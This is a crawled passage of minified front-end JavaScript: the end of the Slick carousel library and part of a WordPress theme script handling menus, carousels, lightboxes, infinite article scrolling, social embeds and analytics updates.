e=this;t(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=t(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(t,e,i){var s=this;return"boolean"==typeof t?(e=t,t=!0===e?0:s.slideCount-1):t=!0===e?--t:t,!(s.slideCount<1||0>t||t>s.slideCount-1)&&(s.unload(),!0===i?s.$slideTrack.children().remove():s.$slideTrack.children(this.options.slide).eq(t).remove(),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slidesCache=s.$slides,void s.reinit())},e.prototype.setCSS=function(t){var e,i,s=this,n={};!0===s.options.rtl&&(t=-t),e="left"==s.positionProp?Math.ceil(t)+"px":"0px",i="top"==s.positionProp?Math.ceil(t)+"px":"0px",n[s.positionProp]=t,!1===s.transformsEnabled?s.$slideTrack.css(n):(n={},!1===s.cssTransitions?(n[s.animType]="translate("+e+", "+i+")",s.$slideTrack.css(n)):(n[s.animType]="translate3d("+e+", "+i+", 0px)",s.$slideTrack.css(n)))},e.prototype.setDimensions=function(){var t=this;!1===t.options.vertical?!0===t.options.centerMode&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),!0===t.options.centerMode&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),!1===t.options.vertical&&!1===t.options.variableWidth?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):!0===t.options.variableWidth?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();!1===t.options.variableWidth&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},e.prototype.setFade=function(){var e,i=this;i.$slides.each(function(s,n){e=i.slideWidth*s*-1,!0===i.options.rtl?t(n).css({position:"relative",right:e,top:0,zIndex:i.options.zIndex-2,opacity:0}):t(n).css({position:"relative",left:e,top:0,zIndex:i.options.zIndex-2,opacity:0})}),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,i,s,n,o,r=this,a=!1;if("object"===t.type(arguments[0])?(s=arguments[0],a=arguments[1],o="multiple"):"string"===t.type(arguments[0])&&(s=arguments[0],n=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===t.type(arguments[1])?o="responsive":void 0!==arguments[1]&&(o="single")),"single"===o)r.options[s]=n;else if("multiple"===o)t.each(s,function(t,e){r.options[t]=e});else if("responsive"===o)for(i in n)if("array"!==t.type(r.options.responsive))r.options.responsive=[n[i]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===n[i].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(n[i])}a&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),!1===t.options.fade?t.setCSS(t.getLeft(t.currentSlide)):t.setFade(),t.$slider.trigger("setPosition",[t])},e.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=!0===t.options.vertical?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),(void 0!==e.WebkitTransition||void 0!==e.MozTransition||void 0!==e.msTransition)&&!0===t.options.useCSS&&(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&!1!==t.animType&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&!1!==t.animType},e.prototype.setSlideClasses=function(t){var e,i,s,n,o=this;i=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),o.$slides.eq(t).addClass("slick-current"),!0===o.options.centerMode?(e=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&(t>=e&&t<=o.slideCount-1-e?o.$slides.slice(t-e,t+e+1).addClass("slick-active").attr("aria-hidden","false"):(s=o.options.slidesToShow+t,i.slice(s-e+1,s+e+2).addClass("slick-active").attr("aria-hidden","false")),0===t?i.eq(i.length-1-o.options.slidesToShow).addClass("slick-center"):t===o.slideCount-1&&i.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(t).addClass("slick-center")):t>=0&&t<=o.slideCount-o.options.slidesToShow?o.$slides.slice(t,t+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=o.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(n=o.slideCount%o.options.slidesToShow,s=!0===o.options.infinite?o.options.slidesToShow+t:t,o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-t<o.options.slidesToShow?i.slice(s-(o.options.slidesToShow-n),s+n).addClass("slick-active").attr("aria-hidden","false"):i.slice(s,s+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===o.options.lazyLoad&&o.lazyLoad()},e.prototype.setupInfinite=function(){var e,i,s,n=this;if(!0===n.options.fade&&(n.options.centerMode=!1),!0===n.options.infinite&&!1===n.options.fade&&(i=null,n.slideCount>n.options.slidesToShow)){for(s=!0===n.options.centerMode?n.options.slidesToShow+1:n.options.slidesToShow,e=n.slideCount;e>n.slideCount-s;e-=1)i=e-1,t(n.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");for(e=0;s>e;e+=1)i=e,t(n.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned");n.$slideTrack.find(".slick-cloned").find("[id]").each(function(){t(this).attr("id","")})}},e.prototype.interrupt=function(t){var e=this;t||e.autoPlay(),e.interrupted=t},e.prototype.selectHandler=function(e){var i=this,s=t(e.target).is(".slick-slide")?t(e.target):t(e.target).parents(".slick-slide"),n=parseInt(s.attr("data-slick-index"));return n||(n=0),i.slideCount<=i.options.slidesToShow?(i.setSlideClasses(n),void i.asNavFor(n)):void i.slideHandler(n)},e.prototype.slideHandler=function(t,e,i){var s,n,o,r,a,l=null,h=this;return e=e||!1,!0===h.animating&&!0===h.options.waitForAnimate||!0===h.options.fade&&h.currentSlide===t||h.slideCount<=h.options.slidesToShow?void 0:(!1===e&&h.asNavFor(t),s=t,l=h.getLeft(s),r=h.getLeft(h.currentSlide),h.currentLeft=null===h.swipeLeft?r:h.swipeLeft,!1===h.options.infinite&&!1===h.options.centerMode&&(0>t||t>h.getDotCount()*h.options.slidesToScroll)?void(!1===h.options.fade&&(s=h.currentSlide,!0!==i?h.animateSlide(r,function(){h.postSlide(s)}):h.postSlide(s))):!1===h.options.infinite&&!0===h.options.centerMode&&(0>t||t>h.slideCount-h.options.slidesToScroll)?void(!1===h.options.fade&&(s=h.currentSlide,!0!==i?h.animateSlide(r,function(){h.postSlide(s)}):h.postSlide(s))):(h.options.autoplay&&clearInterval(h.autoPlayTimer),n=0>s?h.slideCount%h.options.slidesToScroll!=0?h.slideCount-h.slideCount%h.options.slidesToScroll:h.slideCount+s:s>=h.slideCount?h.slideCount%h.options.slidesToScroll!=0?0:s-h.slideCount:s,h.animating=!0,h.$slider.trigger("beforeChange",[h,h.currentSlide,n]),o=h.currentSlide,h.currentSlide=n,h.setSlideClasses(h.currentSlide),h.options.asNavFor&&(a=h.getNavTarget(),(a=a.slick("getSlick")).slideCount<=a.options.slidesToShow&&a.setSlideClasses(h.currentSlide)),h.updateDots(),h.updateArrows(),!0===h.options.fade?(!0!==i?(h.fadeSlideOut(o),h.fadeSlide(n,function(){h.postSlide(n)})):h.postSlide(n),void h.animateHeight()):void(!0!==i?h.animateSlide(l,function(){h.postSlide(n)}):h.postSlide(n))))},e.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var t,e,i,s,n=this;return t=n.touchObject.startX-n.touchObject.curX,e=n.touchObject.startY-n.touchObject.curY,i=Math.atan2(e,t),0>(s=Math.round(180*i/Math.PI))&&(s=360-Math.abs(s)),45>=s&&s>=0?!1===n.options.rtl?"left":"right":360>=s&&s>=315?!1===n.options.rtl?"left":"right":s>=135&&225>=s?!1===n.options.rtl?"right":"left":!0===n.options.verticalSwiping?s>=35&&135>=s?"down":"up":"vertical"},e.prototype.swipeEnd=function(t){var e,i,s=this;if(s.dragging=!1,s.interrupted=!1,s.shouldClick=!(s.touchObject.swipeLength>10),void 0===s.touchObject.curX)return!1;if(!0===s.touchObject.edgeHit&&s.$slider.trigger("edge",[s,s.swipeDirection()]),s.touchObject.swipeLength>=s.touchObject.minSwipe){switch(i=s.swipeDirection()){case"left":case"down":e=s.options.swipeToSlide?s.checkNavigable(s.currentSlide+s.getSlideCount()):s.currentSlide+s.getSlideCount(),s.currentDirection=0;break;case"right":case"up":e=s.options.swipeToSlide?s.checkNavigable(s.currentSlide-s.getSlideCount()):s.currentSlide-s.getSlideCount(),s.currentDirection=1}"vertical"!=i&&(s.slideHandler(e),s.touchObject={},s.$slider.trigger("swipe",[s,i]))}else s.touchObject.startX!==s.touchObject.curX&&(s.slideHandler(s.currentSlide),s.touchObject={})},e.prototype.swipeHandler=function(t){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},e.prototype.swipeMove=function(t){var e,i,s,n,o,r=this;return o=void 0!==t.originalEvent?t.originalEvent.touches:null,!(!r.dragging||o&&1!==o.length)&&(e=r.getLeft(r.currentSlide),r.touchObject.curX=void 0!==o?o[0].pageX:t.clientX,r.touchObject.curY=void 0!==o?o[0].pageY:t.clientY,r.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(r.touchObject.curX-r.touchObject.startX,2))),!0===r.options.verticalSwiping&&(r.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(r.touchObject.curY-r.touchObject.startY,2)))),i=r.swipeDirection(),"vertical"!==i?(void 0!==t.originalEvent&&r.touchObject.swipeLength>4&&t.preventDefault(),n=(!1===r.options.rtl?1:-1)*(r.touchObject.curX>r.touchObject.startX?1:-1),!0===r.options.verticalSwiping&&(n=r.touchObject.curY>r.touchObject.startY?1:-1),s=r.touchObject.swipeLength,r.touchObject.edgeHit=!1,!1===r.options.infinite&&(0===r.currentSlide&&"right"===i||r.currentSlide>=r.getDotCount()&&"left"===i)&&(s=r.touchObject.swipeLength*r.options.edgeFriction,r.touchObject.edgeHit=!0),!1===r.options.vertical?r.swipeLeft=e+s*n:r.swipeLeft=e+s*(r.$list.height()/r.listWidth)*n,!0===r.options.verticalSwiping&&(r.swipeLeft=e+s*n),!0!==r.options.fade&&!1!==r.options.touchMove&&(!0===r.animating?(r.swipeLeft=null,!1):void r.setCSS(r.swipeLeft))):void 0)},e.prototype.swipeStart=function(t){var e,i=this;return i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow?(i.touchObject={},!1):(void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==e?e.pageX:t.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==e?e.pageY:t.clientY,void(i.dragging=!0))},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},e.prototype.unload=function(){var e=this;t(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(t){var e=this;e.$slider.trigger("unslick",[e,t]),e.destroy()},e.prototype.updateArrows=function(){var t=this;Math.floor(t.options.slidesToShow/2),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&!t.options.infinite&&(t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):t.currentSlide>=t.slideCount-t.options.slidesToShow&&!1===t.options.centerMode?(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):t.currentSlide>=t.slideCount-1&&!0===t.options.centerMode&&(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var t=this;null!==t.$dots&&(t.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},e.prototype.visibility=function(){var t=this;t.options.autoplay&&(document[t.hidden]?t.interrupted=!0:t.interrupted=!1)},t.fn.slick=function(){var t,i,s=this,n=arguments[0],o=Array.prototype.slice.call(arguments,1),r=s.length;for(t=0;r>t;t++)if("object"==typeof n||void 0===n?s[t].slick=new e(s[t],n):i=s[t].slick[n].apply(s[t].slick,o),void 0!==i)return i;return s}});

--- FILE ---
content_type: application/javascript
request_url: https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0
body_size: 22403
content:
var menuscroll,skroller;!function(t,e,i){"use strict";var n=t(document),o=t(e),a=t("body"),s=s||{};TweenMax.defaultEase=Quart.easeOut,TimelineMax.defaultEase=Quart.easeOut,s={init:function(){function e(){for(i in n)if(n.hasOwnProperty(i)){var e=n[i];void 0!==e.selector&&void 0!==e.init&&t(e.selector).length>0&&e.init()}}var i,n=this;"on"===themeajax.settings.page_transition?t(".thb-page-transition-on").animsition({inClass:themeajax.settings.page_transition_style+"-in",outClass:themeajax.settings.page_transition_style+"-out",inDuration:parseInt(themeajax.settings.page_transition_in_speed,10),outDuration:parseInt(themeajax.settings.page_transition_out_speed,10),loading:!1,touchSupport:!1,linkElement:'.animsition-link, a[href]:not([target="_blank"]):not([href^="'+themeajax.settings.current_url+'#"]):not([href^="#"]):not([href*="javascript"]):not([href*=".jpg"]):not([href*=".jpeg"]):not([href*=".gif"]):not([href*=".png"]):not([href*=".mov"]):not([href*=".swf"]):not([href*=".mp4"]):not([href*=".flv"]):not([href*=".avi"]):not([href*=".mp3"]):not([href^="mailto:"]):not([class="no-animation"]):not(.ajax_add_to_cart)'}).on("animsition.inEnd",function(){e()}):e()},responsiveNav:{selector:"#wrapper",init:function(){var i=t(this.selector),n=t(".mobile-toggle",".header"),o=t(".click-capture","#content-container"),a=t("#mobile-menu"),s=a.find(".thb-mobile-menu>li>a"),r=a.find(".thb-mobile-menu li>span"),l=t(".quick_search"),c=t(".social_header");n.on("click",function(){return i.toggleClass("open-menu"),!1}),o.add(a.find(".close")).on("click",function(){return i.removeClass("open-menu"),s.find(".sub-menu").hide(),!1}),r.on("click",function(){var i=t(this),n=i.prev("a"),o=a.find("a");return i.parents(".sub-menu").length||o.filter(".active").not(n).removeClass("active").parent("li").find(".sub-menu").eq(0).slideUp(),n.hasClass("active")?n.removeClass("active").parent("li:eq(0)").find(".sub-menu").eq(0).slideUp("200",function(){setTimeout(function(){e.menuscroll.refresh()},10)}):n.addClass("active").parent("li:eq(0)").find(".sub-menu").eq(0).slideDown("200",function(){setTimeout(function(){e.menuscroll.refresh()},10)}),!1}),l.on("click",function(t){return(t.target.classList.contains("quick_search")||t.target.classList.contains("search_icon"))&&(l.toggleClass("active"),t.stopPropagation()),!1}),c.on("click","i.social_toggle",function(){return c.toggleClass("active"),!1})}},categoryMenu:{selector:".full-menu",init:function(){var e=t(this.selector);e.find(".menu-item-has-children").each(function(){var e=t(this),i=e.find(">.sub-menu,>.thb_mega_menu_holder"),n=e.find(".thb_mega_menu li"),o=e.find(".category-children>.row");n.first().addClass("active"),e.hoverIntent(function(){TweenLite.to(i,.5,{autoAlpha:1,onStart:function(){i.css("display","block")}})},function(){TweenLite.to(i,.5,{autoAlpha:0,onComplete:function(){i.css("display","none")}})}),n.on("hover",function(){var e=t(this),i=e.index();n.removeClass("active"),e.addClass("active"),o.hide(),o.filter(":nth-child("+(i+1)+")").show()})}),e.each(function(){var e=t(this),n=e.parents(".header"),a=i.debounce(function(){e.find(".thb_mega_menu_holder").css({width:function(){return n.hasClass("fixed")?o.outerWidth():n.outerWidth()},left:function(){return n.hasClass("style4")||n.hasClass("style5")?-1*(n.find(".full-menu-container").offset().left-n.find(".nav_holder").offset().left):n.hasClass("boxed")?0:n.offset().left}})},30);o.resize(a).trigger("resize")})}},fixedHeader:{selector:".header.fixed",init:function(){var e=this,i=t(e.selector),n=a.hasClass("single-post");o.scroll(function(){e.scroll(i,n)}).trigger("scroll")},scroll:function(t,e){var i=o.scrollTop(),n="header--slide",a="header--unslide";i>400?(t.hasClass(a)&&t.removeClass(a),t.hasClass(n)||setTimeout(function(){t.addClass(n)},10)):i<400&&i>0?t.hasClass(n)&&(t.removeClass(n),t.addClass(a)):(t.removeClass(n),t.removeClass(a))}},fullHeightContent:{selector:".full-height-content",init:function(){var e=this,n=t(e.selector);e.control(n),o.resize(i.debounce(function(){e.control(n)},50))},control:function(e){var i=t(".header"),n=t("#wpadminbar"),a=n?n.outerHeight():0;e.each(function(){var e=t(this),n=o.height()-i.outerHeight()-a;e.css("min-height",n)})}},carousel:{selector:".slick",init:function(e){var i=this;(e||t(i.selector)).each(function(){var e=t(this),i=e.data("columns"),n=!0===e.data("navigation"),o=!1!==e.data("autoplay"),s=!0===e.data("pagination"),r=!!e.data("center")&&e.data("center"),l=!e.data("infinite")||e.data("infinite"),c=!!e.data("vertical")&&e.data("vertical"),d=e.data("asnavfor"),u=a.hasClass("rtl"),f=e.hasClass("center-arrows"),h={dots:s,arrows:n,infinite:l,speed:1e3,centerMode:r,slidesToShow:i,slidesToScroll:1,rtl:u,autoplay:o,centerPadding:"50px",autoplaySpeed:4e3,pauseOnHover:!0,vertical:c,verticalSwiping:c,accessibility:!1,focusOnSelect:!1,prevArrow:'<button type="button" class="slick-nav slick-prev">'+themeajax.left_arrow+"</button>",nextArrow:'<button type="button" class="slick-nav slick-next">'+themeajax.right_arrow+"</button>",responsive:[{breakpoint:1024,settings:{slidesToShow:i<3?i:3,centerPadding:"30px"}},{breakpoint:641,settings:{slidesToShow:1,centerPadding:"15px"}}]};d&&t(d).is(":visible")&&(h.asNavFor=d),f&&e.on("setPosition",function(t){var i=e.find(".post-gallery").length?e.find(".post-gallery"):e.find(".thb-placeholder"),n=Math.round(i.outerHeight()/2);e.find(".slick-nav").css({top:n})}),(e.hasClass("product-images")||e.data("fade"))&&(h.fade=!0),e.hasClass("product-images")&&(h.adaptiveHeight=!0),e.hasClass("product-thumbnails")&&(h.focusOnSelect=!0),e.slick(h)})}},masonry:{selector:".masonry",init:function(){t(this.selector).each(function(){var n=t(this),a=(n.children(".columns"),t(n.data("loadmore"))),r=2,l={y:0,opacity:1};n.imagesLoaded(function(){n.on("layoutComplete",function(e,n){var a=i.map(n,"element");o.scroll(i.debounce(function(){(n=t(a).filter(":in-viewport").filter(function(){return void 0===t(this).data("thb-in-viewport")}))&&(n.data("thb-in-viewport",!0),TweenMax.staggerTo(n.find(".post"),.5,l,.1,function(){n.data("thb-in-viewport",!0)}))},20)).trigger("scroll")}).isotope({itemSelector:".columns",transitionDuration:0,hiddenStyle:{},visibleStyle:{}}),a.on("click",function(){var i=a.text(),o=postajax.columns,c=postajax.style,d=postajax.count,u=postajax.loop;return a.text(themeajax.l10n.loading).addClass("loading"),t.post(themeajax.url,{action:"thb_ajax",loop:u,columns:o,style:c,page:r},function(o){r++;var c=t.parseHTML(t.trim(o)),u=c?c.length:0;""===o||"undefined"===o||"No More Posts"===o||"No $args array created"===o?a.text(themeajax.l10n.nomore).removeClass("loading").off("click"):t(c).imagesLoaded(function(){t(c).appendTo(n).hide(),n.isotope("appended",t(c)),t(c).show(),TweenMax.staggerTo(t(c).find(".post"),.5,l,.1),e.skroller.refresh(),s.shareArticleDetail.init(),u<d?a.text(themeajax.l10n.nomore).removeClass("loading"):a.text(i).removeClass("loading")})}),!1})})})}},commentToggle:{selector:".comment-button",init:function(){var e=this,i=t(e.selector,".expanded-comments-off");i.next(".commentlist_container");i.on("click",function(){return i.hasClass("toggled")?i.removeClass("toggled"):i.addClass("toggled"),!1}),t(e.selector,".expanded-comments-on").on("click",function(){return!1})},open:function(){t(this.selector).addClass("toggled")}},shareArticleDetail:{selector:".share-article, .share-article-loop",init:function(){var i=t(this.selector),n=i.find(".social");n.data("pin-no-hover",!0),n.on("click",function(){var i=screen.width/2-320,n=screen.height/2-220-100;return e.open(t(this).attr("href"),"mywin","left="+i+",top="+n+",width=640,height=440,toolbar=0"),!1}),i.find(".comment").on("click",function(){var i=t(this).parents(".post-detail-row").find("#comments");if(i.length){var n=t("#wpadminbar").outerHeight(),a=i.offset().top-100-n;return TweenMax.to(e,o.height()/500,{scrollTo:{y:a},ease:Quart.easeOut,onComplete:function(){s.commentToggle.open(),s.fixedPosition.init()}}),!1}return e.location=t(this).attr("href"),!1})}},skrollr:{selector:"body",init:function(){t('div[role="main"]').imagesLoaded({background:!0},function(){e.skroller=skrollr.init({forceHeight:!1,easing:"outCubic",mobileCheck:function(){return!1}})})}},custom_scroll:{selector:".custom_scroll",init:function(){t(this.selector).each(function(){var i=t(this),n=new IScroll("#"+i.attr("id"),{scrollbars:!0,mouseWheel:!0,click:!0,interactiveScrollbars:!0,shrinkScrollbars:"scale",fadeScrollbars:!0});"menu-scroll"===i.attr("id")&&(e.menuscroll=n),i.on("touchmove",function(t){t.preventDefault()})})}},magnificImage:{selector:'[rel="mfp"], [rel="magnific"]',init:function(){var e;t(this.selector).each(function(){e=t(this).hasClass("video")?"iframe":"image",t(this).magnificPopup({type:e,closeOnContentClick:!0,fixedContentPos:!0,closeBtnInside:!1,closeMarkup:'<button title="%title%" class="mfp-close"><span>×</span> '+themeajax.l10n.close+"</button>",mainClass:"mfp",removalDelay:250,image:{verticalFit:!0,titleSrc:function(t){return t.el.attr("title")}}})})}},magnificInline:{selector:'[rel="inline"]',init:function(){t(this.selector).each(function(){var e=t(this).data("class")?t(this).data("class"):"";t(this).magnificPopup({type:"inline",midClick:!0,mainClass:"mfp "+e,removalDelay:250,alignTop:!0,closeBtnInside:!0,closeMarkup:'<button title="%title%" class="mfp-close"><span>×</span> '+themeajax.l10n.close+"</button>"})})}},magnificGallery:{selector:'[rel="gallery"]',init:function(){t(this.selector).each(function(){t(this).magnificPopup({delegate:"a",type:"image",closeOnContentClick:!0,fixedContentPos:!0,mainClass:"mfp",removalDelay:250,closeBtnInside:!1,overflowY:"scroll",closeMarkup:'<button title="%title%" class="mfp-close"><span>×</span> '+themeajax.l10n.close+"</button>",gallery:{enabled:!0,navigateByImgClick:!1,preload:[0,1]},image:{verticalFit:!1,titleSrc:function(t){return t.el.attr("title")}}})})}},lightboxGallery:{selector:".gallery-link",init:function(){t(this.selector).each(function(){var e=t(this),i=t(this).data("class")?t(this).data("class"):"",n=[];t(e.attr("href")).find(".post-gallery-content").each(function(){n.push({src:t(this)})}),e.on("click",function(){return t.magnificPopup.open({midClick:!0,mainClass:"mfp "+i,alignTop:!0,closeBtnInside:!0,items:n,overflowY:"hidden",gallery:{enabled:!0},closeMarkup:'<button title="%title%" class="mfp-close"></button>',callbacks:{open:function(){t(".lightbox-close").on("click",function(){return t.magnificPopup.instance.close(),!1}),t(".arrow.prev").on("click",function(){return t.magnificPopup.instance.prev(),!1}),t(".arrow.next").on("click",function(){return t.magnificPopup.instance.next(),!1})},close:function(){t(".arrow.prev").off("click"),t(".arrow.next").off("click")}}}),!1})})}},overlay:{selector:".panr",init:function(e){var i=this,n=t(i.selector);(e?e.find(i.selector):n).each(function(){var e=t(this);e.find("img").panr({moveTarget:e,scaleDuration:1,sensitivity:10,scaleTo:1.1,panDuration:2})})}},atvImg:{selector:".atvImg",init:function(){t(this.selector);atvImg()}},articleScroll:{selector:"#infinite-article",pagetitle:t("#page-title"),org_post_url:e.location.href,org_post_title:document.title,init:function(){var r=this,l=t(r.selector),c=l.data("infinite"),d=l.find(".post-detail:first-child").data("id"),u=d,f=!1,h=t("#footer").outerHeight()+t("#subfooter").outerHeight(),p=i.debounce(function(){r.location_change()},10),g=i.debounce(function(){o.scrollTop()>=n.height()-o.height()-h-200&&!1===f&&d===u&&(l.addClass("thb-loading"),t.ajax(themeajax.url,{method:"POST",data:{action:"thb_infinite_ajax",post_id:u},beforeSend:function(){d=null,f=!0},success:function(i){f=!1;var n=t.parseHTML(i),o=t(n).find(".adsbygoogle"),r=t(n).find(".twitter-tweet, .twitter-timeline"),c=t(n).find(".instagram-media");if(l.removeClass("thb-loading"),n){if(d=t(n).find(".post-detail").data("id"),u=d,t(n).appendTo(l).hide().imagesLoaded(function(){t(n).show(),s.carousel.init(t(n).find(".slick")),s.fixedPosition.init(t(n).find(".fixed-me")),e.skroller.refresh(),s.shareArticleDetail.init(),s.lightboxGallery.init(),s.selectionShare.init(),s.animation.init()}),void 0!==e.instgrm)e.instgrm.Embeds.process();else if(c.length&&void 0===e.instgrm){var h=document.createElement("script");h.src="//platform.instagram.com/en_US/embeds.js",h.onload=function(){e.instgrm.Embeds.process()},a.append(h)}void 0!==e.twttr?twttr.widgets.load(document.getElementById("infinite-article")):r.length&&void 0===e.twttr&&(e.twttr=function(t,i,n){var o,a=t.getElementsByTagName(i)[0],s=e.twttr||{};return t.getElementById(n)?s:(o=t.createElement(i),o.id=n,o.src="https://platform.twitter.com/widgets.js",a.parentNode.insertBefore(o,a),s._e=[],s.ready=function(t){s._e.push(t)},s)}(document,"script","twitter-wjs")),void 0!==e.addthis&&addthis.toolbox(),void 0!==e.atnt&&e.atnt(),void 0!==e.googletag&&googletag.pubads().refresh(),void 0!==e.adsbygoogle&&o.length&&o.each(function(){(adsbygoogle=e.adsbygoogle||[]).push({})}),"undefined"!=typeof FB&&FB.init({status:!0,cookie:!0,xfbml:!0}),t(document.body).trigger("thb_after_infinite_load")}else d=null}}))},50);"on"===c?(o.scroll(p),o.scroll(g)):o.scroll(function(){r.borderWidth(t(".post-detail-row").offset().top,t(".post-detail-row").outerHeight(!0))})},location_change:function(){var e,i,n=this,a=(t(n.selector),o.scrollTop()),s=a+o.height(),r=[];if(t(".post-detail-row").each(function(){var e=t(this),i=e.find(".post-detail"),n=i.data("id"),o=e.offset().top,l=e.outerHeight(!0),c=0,d=i.data("url"),u=i.find(".post-title h1").text();c=o+l,o<a&&c>s?r.push({id:n,top:o,bottom:c,post_url:d,post_title:u,alength:l}):o>a&&o<s?r.push({id:n,top:o,bottom:c,post_url:d,post_title:u,alength:l}):c>a&&c<s&&r.push({id:n,top:o,bottom:c,post_url:d,post_title:u,alength:l})}),0===r.length)i=n.org_post_url,e=n.org_post_title;else if(1===r.length){var l=r.pop();i=l.post_url,e=l.post_title,n.borderWidth(l.top,l.alength)}else i=r[0].post_url,e=r[0].post_title,n.borderWidth(r[0].top,r[0].alength);n.updateURL(i,e)},updateURL:function(t,i){e.location.href!==t&&(""!==t&&(history.replaceState(null,null,t),document.title=i,this.pagetitle.html(i)),this.updateGA(t))},updateGA:function(t){if("undefined"!=typeof _gaq)_gaq.push(["_trackPageview",t]);else if("undefined"!=typeof ga){var i=/.+?\:\/\/.+?(\/.+?)(?:#|\?|$)/.exec(t)[1];ga("send","pageview",i)}void 0!==e.reinvigorate&&void 